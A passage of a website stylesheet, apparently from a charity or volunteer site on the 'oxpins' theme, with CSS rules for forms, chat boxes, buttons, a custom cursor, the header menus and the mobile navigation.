    border-left: 10px solid rgba(0,0,0,0);
    border-right: 10px solid rgba(0,0,0,0);
    position: absolute;
    bottom: -9px;
    right: 16px;
}
.membersship .commonformstyle .zoho-reg-field {
    text-align: left;
    border-bottom: 1px dotted #000;
    margin-bottom: 10px;
}

.membersship .commonformstyle .submitbutton {
    margin-top: 30px;
}

.chat-processed {
    max-width: 800px;
    margin: auto;
}


.customerchat, .adminchat {
    text-align: left;
    padding: 10px;
    border-bottom: 1px solid #cecece;
	display: flex;
    align-items: flex-start;
}

.customerchat .username, .adminchat .username {
    color: #000;
    margin-right: 15px;
}

.adminchat {
    justify-content: flex-end;
}


.dashboardmenu .menus li.hideit{display: none;}
.formhidden .commonformstyle {
    margin-bottom: 0;
}


form#askaquestionform.success .zoho-reg-field, form#askaquestionform.success .submitbutton {
    display: none;
}

form#askaquestionform.success .successmessage {
    background: #378502;
    color: #fff;
    padding: 10px;
    border-radius: 15px;
    font-size: 16px;
}

.formhidden p {
    font-size: 13px;
    line-height: 1.5;
}

span.closing {
    background: #f00;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 22px;
    font-size: 20px;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    border-radius: 10px;
    cursor: pointer;
}

.formhidden h2 {line-height: 1;}

.askaquestion > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #00097d;
    position: absolute;
    top: 0;
    right: -14px;
}

.askaquestion img {
    width: 100%;
    max-width: 50px;
}

.flashDiv {
    border: 1px solid #000;
    padding: 15px;
    border-radius: 10px;
    width: 30%;
}

.textData h6 {
    font-size: 14px;
    background: #ff9933;
    color: #fff;
	border-radius: 5px 5px 0 0;
    text-align: center;
    line-height: 1.5;
    padding: 5px;
}

.textData h2 {
    text-align: center;
    padding: 10px;
}

.textData {
    box-shadow: 0 0 5px #ccc;
	margin-bottom: 20px;
	border-radius: 5px;
}

.flashDiv .textData:last-child {
    margin-bottom: 0;
}


h1.welcometext {
    text-align: center;
    font-size: 24px;
    color: #312f94;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1360px;
    margin: auto;
  }
  .main-slider .container {
    max-width: 1200px;
}
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

.section-separator {
  border-color: var(--oxpins-border);
  border-width: 1px;
  margin-top: 0;
  margin-bottom: 0;
}

#particles-js {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  opacity: 0.4;
  z-index: -1;
}

/*--------------------------------------------------------------
# Custom Cursor
--------------------------------------------------------------*/
.custom-cursor__cursor {
  width: 25px;
  height: 25px;
  border-radius: 100%;
  border: 1px solid var(--oxpins-base, #a47c68);
  -webkit-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  position: fixed;
  pointer-events: none;
  left: 0;
  top: 0;
  -webkit-transform: translate(calc(-50% + 5px), -50%);
  transform: translate(calc(-50% + 5px), -50%);
  z-index: 999991;
}

.custom-cursor__cursor-two {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background-color: var(--oxpins-base);
  opacity: .3;
  position: fixed;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  pointer-events: none;
  -webkit-transition: width .3s, height .3s, opacity .3s;
  transition: width .3s, height .3s, opacity .3s;
  z-index: 999991;
}

.custom-cursor__hover {
  background-color: var(--oxpins-base);
  opacity: 0.4;
}

.custom-cursor__innerhover {
  width: 25px;
  height: 25px;
  opacity: .4;
}

button.rejectseat.thm-btn {
    background-color: red;
	color: #fff; 
}

.thm-btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-appearance: none;
  outline: none !important;
  background-color: #040081;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0;
  border-radius: 30px;
  padding: 15px 49px 15px;
  transition: all 0.5s linear;
  overflow: hidden;
  z-index: 1;
  cursor: pointer;
}


.update-amplified .thm-btn {
    z-index: 0;
}

.thm-btn:before {
  transition-duration: 800ms;
  position: absolute;
  width: 200%;
  height: 200%;
  content: "";
  top: -230%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
  background-color: #f93;
}

.thm-btn:hover {
  color: var(--oxpins-white);
}

.thm-btn:hover:before {
  top: -40%;
}


.section-title {
  position: relative;
  display: block;
  margin-top: -4px;
  margin-bottom: 46px;
}

.section-title__tagline {
  font-size: 24px;
  /* color: var(--oxpins-base); */
  color: #ff9933;
  font-weight: 700;
  line-height: 24px;
  margin-bottom: 10px;
  font-family: var(--oxpins-font-three);
}

.section-title__title {
  margin: 0;
  /* color: var(--oxpins-black); */
  color: #000080;
  font-size: 50px;
  line-height: 60px;
  font-weight: 900;
  letter-spacing: -0.04em;
  margin-top: 6px;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
  outline: none !important;
}

.bootstrap-select .dropdown-menu {
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  z-index: 991;
  border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
  background: var(--oxpins-primary);
  color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
  font-size: 16px;
  font-weight: 500;
  padding: 4px 20px;
  color: #ffffff;
  background: var(--oxpins-base);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-radius: var(--oxpins-bdr-radius);
}

.bootstrap-select .dropdown-menu>li>a:hover {
  background: var(--oxpins-black);
  color: var(--oxpins-white);
  cursor: pointer;
}

.preloader {
  position: fixed;
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.preloader__image {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-image: url(../images/logo-1.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 60px auto;
  width: 100%;
  height: 100%;
}

/* scroll to top */
.scroll-to-top {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: var(--oxpins-primary);
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 99;
  text-align: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: none;
  border-radius: 50%;
  transition: all 0.4s ease;
}

.scroll-to-top i {
  color: var(--oxpins-black);
  font-size: 18px;
  line-height: 50px;
}

.scroll-to-top:hover {
  background-color: var(--oxpins-base);
}

.scroll-to-top:hover i {
  color: #fff;
}


/*--------------------------------------------------------------
# Navigations One
--------------------------------------------------------------*/
.main-header {
  position: relative;
  display: block;
  width: 100%;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 99;
  position: relative;
}

.main-menu {
  position: relative;
  display: block;
}

.main-menu__wrapper {
  position: relative;
  display: block;
  padding-left: 60px;
  padding-right: 50px;
}

.main-menu__wrapper-inner {
  display: flex;
  display: -webkit-flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu__left {
  position: relative;
  display: block;
  width: 10%;
  margin-right: 110px;
}

.main-menu__logo {
  display: block;
}

.main-menu__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu__shape-1 {
  position: absolute;
  bottom: -5px;
  right: -140px;
}

.main-menu__shape-1 img {
  width: auto;
}

.main-menu__right {
  display: block;
  width: 91%;
}

.main-menu__right-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 0;
}

.main-menu__right-top-left {
  display: block;
}

.main-menu__volunteers {
  display: flex;
  align-items: center;
}

.main-menu__volunteers-icon {
  position: relative;
  height: 44px;
  width: 44px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.08);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.main-menu__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

@keyframes menuIconShake {

  10%,
  90% {
    transform: translate3d(-1px, 0, 0);
  }

  20%,
  80% {
    transform: translate3d(2px, 0, 0);
  }

  30%,
  50%,
  70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%,
  60% {
    transform: translate3d(4px, 0, 0);
  }
}

.main-menu__volunteers-icon:before {
  position: absolute;
  bottom: 0;
  left: 1px;
  width: 15px;
  height: 5px;
  content: "";
  background-image: url(../images/main-menu__volunteers-icon-shape.png);
  background-repeat: no-repeat;
  transform: rotate(220deg);
}

.main-menu__volunteers-text-box {
  margin-left: 10px;
}

.main-menu__volunteers-text {
  font-size: 24px;
  font-weight: 700;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
}

.main-menu__volunteers-text a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__volunteers-text a:hover {
  color: var(--oxpins-base);
}

.main-menu__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu__volunteers-text span:before {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  background-color: var(--oxpins-black);
  height: 1px;
}

.main-menu .main-menu__list>li.current_page_item ~ li.current_page_item > a {
    color: #90c8be;
}

.main-menu__right-top-right {
  display: flex;
  align-items: center;
}

.main-menu__right-top-address {
  display: block;
}

.main-menu__right-top-address-list {
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li:before {
  content: "";
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: -40px;
  background-color: var(--oxpins-bdr-color);
  width: 1px;
}

.main-menu__right-top-address-list li:last-child:before {
  display: none;
}

.main-menu__right-top-address-list li+li {
  margin-left: 80px;
}

.main-menu__right-top-address-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-base);
}

.main-menu__right-top-address-list li:last-child .icon span {
  font-size: 28px;
}

.main-menu__right-top-address-list li .content {
  margin-left: 15px;
}

.main-menu__right-top-address-list li .content p {
  font-size: 12px;
  font-weight: 600;
  line-height: 16px;
}

.main-menu__right-top-address-list li .content h5 {
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font);
}

.main-menu__right-top-address-list li .content h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__right-top-address-list li .content h5 a:hover {
  color: var(--oxpins-base);
}

.main-menu__right-top-social {
  display: flex;
  align-items: center;
  margin-left: 50px;
}

.main-menu__right-top-social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  font-size: 14px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.main-menu__right-top-social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.main-menu__right-top-social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.main-menu__right-top-social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.main-menu__right-top-social a+a {
  margin-left: 10px;
}

.testimonial-one__quote i {
    font-size: 30px;
    color: #fff;
}

.main-menu__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #000080;
  padding-left: 50px;
  border-top-left-radius: 15px;
}

.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .ctl_info.event-description.full p {
    margin-bottom: 10px;
}

.main-menu__main-menu-box {
  display: block;
}

.main-menu__main-menu-content-box {
  position: relative;
  display: block;
}

.main-menu__search-cat-btn-box {
  display: flex;
  align-items: center;
}

.main-menu__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__search-box:before {
  content: "";
  position: absolute;
  top: -5px;
  bottom: -5px;
  left: -30px;
  width: 1px;
  background-color: rgba(var(--oxpins-white-rgb), .10);
}

.main-menu__search {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__search:hover {
  color: var(--oxpins-primary);
}

.main-menu__cat-box {
  display: flex;
  align-items: center;
  margin-right: 30px;
  margin-left: 30px;
}

.main-menu__cart {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__cart:hover {
  color: var(--oxpins-primary);
}

.main-menu__btn-box {
  position: relative;
  display: flex;
  align-items: center;
  z-index: 1;
}

.main-menu__btn {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: #ff9933;
  padding-left: 50px;
  padding-top: 17px;
  padding-bottom: 17px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.become-volunteer-page:before {
    content: "";
    background: rgba(0,0,0,0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}

.main-menu__btn:hover {
  background-color: var(--oxpins-black);
  color: var(--oxpins-white);
}

.main-menu__btn:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: -10000000000000px;
  right: -50px;
  background-color: #ff9933;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: -1;
}

.main-menu__btn:hover:before {
  background-color: var(--oxpins-black);
}

.main-menu__btn span {
  font-size: 15px;
  padding-right: 10px;
  position: relative;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: none;
}



@media (min-width: 1200px) {

  .main-menu .main-menu__list,
  .main-menu .main-menu__list>li>ul,
  .main-menu .main-menu__list>li>ul>li>ul,
  .stricky-header .main-menu__list,
  .stricky-header .main-menu__list>li>ul,
  .stricky-header .main-menu__list>li>ul>li>ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
  padding-top: 17px;
  padding-bottom: 17px;
  position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
  margin-left: 55px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #90c8be;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 600;
}

.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current-menu-item>a,
.main-menu .main-menu__list>li.current-menu-page>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current-menu-item>a,
.stricky-header .main-menu__list>li.current-menu-page>a,
.stricky-header .main-menu__list>li:hover>a {
  color: var(--oxpins-white);
}

.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 270px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: scaleY(0) translateZ(100px);
  transform: scaleY(0) translateZ(100px);
  -webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease, -webkit-transform 700ms ease;
  z-index: 99;
  overflow: hidden;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 39.2px 0.8px rgba(0, 0, 0, 0.1);
  padding: 31px 20px 31px;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

.main-menu .main-menu__list>li>ul>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul>li>ul {
  display: none;
}

.main-menu .main-menu__list>li:hover>ul,
.main-menu .main-menu__list>li>ul>li:hover>ul,
.stricky-header .main-menu__list>li:hover>ul,
.stricky-header .main-menu__list>li>ul>li:hover>ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1) translateZ(0px);
  transform: scaleY(1) translateZ(0px);
}

.main-menu .main-menu__list>li>ul>li,
.main-menu .main-menu__list>li>ul>li>ul>li,
.stricky-header .main-menu__list>li>ul>li,
.stricky-header .main-menu__list>li>ul>li>ul>li {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  width: 100%;
  position: relative;
}

.main-menu .main-menu__list>li>ul>li+li,
.main-menu .main-menu__list>li>ul>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li>ul>li+li {
  border-top: none;
  margin-top: 10px;
}

.main-menu .main-menu__list>li>ul>li>a,
.main-menu .main-menu__list>li>ul>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>ul>li>a {
  position: relative;
  font-size: 16px;
  line-height: 30px;
  color: var(--oxpins-gray);
  letter-spacing: 0;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 5px 20px 5px;
  -webkit-transition: 500ms;
  transition: 500ms;
  background-color: var(--oxpins-white);
  border-radius: var(--oxpins-bdr-radius);
}

.main-menu .main-menu__list>li>ul>li:hover>a,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a {
  background-color: var(--oxpins-extra);
  color: var(--oxpins-black);
}

.main-menu .main-menu__list>li>ul>li>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li>a::before {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f30b";
  font-size: 14px;
  color: var(--oxpins-base);
  transform: translateY(-50%) scale(0);
  -webkit-transition: 500ms;
  transition: 500ms;
}

.main-menu .main-menu__list>li>ul>li:hover>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a::before {
  transform: translateY(-50%) scale(1);
}

.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  top: 0;
  left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
  top: 0;
  left: auto;
  right: 100%;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu,
.main-menu-two__main-menu-box .main-menu__list>.megamenu,
.main-menu__wrapper .main-menu__list>.megamenu {
  position: static;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu__wrapper .main-menu__list>.megamenu>ul {
  top: 100% !important;
  left: 0 !important;
  right: 0 !important;
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu__wrapper .main-menu__list>.megamenu>ul>li {
  padding: 0 !important;
}

.stricky-header {
  position: fixed;
  z-index: 991;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  visibility: hidden;
  -webkit-transform: translateY(-120%);
  transform: translateY(-120%);
  -webkit-transition: visibility 500ms ease, -webkit-transform 500ms ease;
  transition: visibility 500ms ease, -webkit-transform 500ms ease;
  transition: transform 500ms ease, visibility 500ms ease;
  transition: transform 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
  -webkit-box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 18%);
  box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 18%);
}

.footer-widget__column ul.sub-menu {
    display: none;
}

/* @media (max-width: 1199px) {
  .stricky-header {
    display: none !important;
  }
} */

.stricky-header.stricky-fixed {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}

.stricky-header .main-menu__inner {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-right: 0;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.mobile-nav__buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: auto;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .mobile-nav__buttons {
    display: none;
  }
}

.mobile-nav__buttons a {
  font-size: 20px;
  color: var(--oxpins-base);
  cursor: pointer;
}

.mobile-nav__buttons a+a {
  margin-left: 10px;
}

.mobile-nav__buttons a:hover {
  color: var(--oxpins-base);
}

.main-menu .mobile-nav__toggler {
  font-size: 20px;
  color: var(--oxpins-base);
  cursor: pointer;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.main-menu .mobile-nav__toggler:hover {
  color: var(--oxpins-black);
}

@media (min-width: 1200px) {
  .main-menu .mobile-nav__toggler {
    display: none;
  }
}

/*--------------------------------------------------------------
# Mobile Nav
--------------------------------------------------------------*/
.mobile-nav__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 999;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
  transition: transform 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  visibility: hidden;
}

.mobile-nav__wrapper .container {
  padding-left: 0;
  padding-right: 0;
}

.mobile-nav__wrapper.expanded {
  opacity: 1;
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  visibility: visible;
  -webkit-transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
  transition: transform 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000000;
  opacity: 0.5;
  cursor: pointer;
}

.mobile-nav__content {
  width: 300px;
  background-color: var(--oxpins-black);
  z-index: 10;
  position: relative;
  height: 100%;
  overflow-y: auto;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
}

.mobile-nav__content .logo-box {
  margin-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mobile-nav__content .logo-box a img {
   max-width: 100px !important;
	height: 100% !important;
	width: 100% !important;
    margin-bottom: 0 !important;
    background: #fff;
    padding: 5px;
    border-radius: 5px;
}

.mobile-nav__close {
  position: absolute;
  top: 45px;
  right: 15px;
  font-size: 18px;
  color: var(--oxpins-white);
  cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-left: 0.5em;
}

.mobile-nav__content .main-menu__list>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li>ul>li:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list>li>a>.main-menu-border {
  display: none !important;
}

.mobile-nav__content .main-menu__list>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  line-height: 30px;
  color: #ffffff;
  font-size: 14px;
  font-family: var(--oxpins-font, "Rubik", sans-serif);
  font-weight: 500;
  height: 46px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__content .main-menu__list>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>ul>li>a.expanded {
  color: var(--oxpins-base);
}

.mobile-nav__content .main-menu__list>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button {
  width: 30px;
  height: 30px;
  background-color: var(--oxpins-base);
  border: none;
  outline: none;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: -webkit-transform 500ms ease;
  transition: -webkit-transform 500ms ease;
  transition: transform 500ms ease;
  transition: transform 500ms ease, -webkit-transform 500ms ease;
  padding: 0;
}

